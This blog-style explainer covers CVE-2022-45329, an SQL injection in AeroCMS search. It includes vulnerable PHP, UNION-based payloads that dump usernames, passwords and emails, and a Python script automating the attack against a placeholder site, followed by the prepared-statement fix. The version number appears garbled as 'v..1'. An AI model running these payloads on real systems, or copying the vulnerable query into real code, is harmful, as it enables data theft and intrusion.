AeroCMS v..1 is one of those lightweight content management systems that looks simple enough for small projects and blogs. But back in 2022, researchers discovered a big problem in it. A security flaw— tracked as CVE-2022-45329 — allowed hackers to sneak right into the database just by misusing a search bar.
Let's break down what this means in plain English, dive into how attackers take advantage of the bug, and see how a simple code mistake can put an entire website at risk.
What is CVE-2022-45329? Understanding the Bug
In AeroCMS v..1, the developer did not properly filter or sanitize the Search parameter in the search functionality. This means that when a user typed something into the search bar, that input went straight into a database query with no safety checks.
Hackers know how to sneak SQL commands into places they shouldn’t be. With this bug, they could easily extract or manipulate sensitive data from the backend database.
Where is the Vulnerability in Code?
Let's look at a simplified version of what went wrong. The vulnerable code in AeroCMS probably looked something like this (pseudo-code):
// This is a basic example for educational purposes
$search = $_GET['search'];
$query = "SELECT * FROM posts WHERE title LIKE '%$search%'"; // BAD!
$result = mysqli_query($conn, $query);
Here, $search is directly inserted into the SQL query. If an attacker visits the search page and types in ' OR 1=1--, the query becomes:
SELECT * FROM posts WHERE title LIKE '%' OR 1=1--%'
This changes the logic of the query, making it always return all posts, ignoring the normal search mechanism. But attackers rarely stop here—they can fetch usernames, hashed passwords, emails, and more.
How Could Someone Exploit This? (With Examples)
Attackers can enter SQL directly into the search box to manipulate database queries. Here’s a real-world style attack:
1. Getting all posts (basic bypass)
search=anything' OR 1=1--
2. Getting all user data (more targeted)
search=' UNION SELECT 1,username,password,email,1,1 FROM users--
They might manipulate the SQL so that results from the users table are displayed instead of blog posts.
3. Extracting database version or tables
search=' UNION SELECT 1,version(),user(),database(),1,1--
With these, an attacker might learn the underlying software and gain information for further attacks.
Here’s a snippet in Python using requests that shows how an attacker automates this attack
import requests
url = 'http://victim-site.com/search.php';
payload = "' UNION SELECT 1,username,password,email,1,1 FROM users--"
params = {'search': payload}
r = requests.get(url, params=params)
print(r.text) # This will show sensitive data if the site is vulnerable!
Original References
- NVD - CVE-2022-45329
- Exploit-DB: AeroCMS v..1 SQL Injection
- Original vulnerability report (packetstorm)
- Use prepared statements or parameterized queries. Like this
$stmt = $conn->prepare("SELECT * FROM posts WHERE title LIKE ?");
$search = '%' . $_GET['search'] . '%';
$stmt->bind_param("s", $search);
$stmt->execute();
The Takeaway
CVE-2022-45329 is a reminder that a small coding mistake can invite attackers right into your site’s most sensitive parts. Always sanitize input, use prepared statements, and keep up with security reports.
Whether you run a blog or build CMS platforms, this CVE proves: a "simple" site deserves *serious* security.
*Exclusive write-up by Assistant. For more details, check official sources linked above and always test in legal environments!*
Timeline
Published on: 11/29/2022 05:15:00 UTC
Last modified on: 11/30/2022 04:58:00 UTC
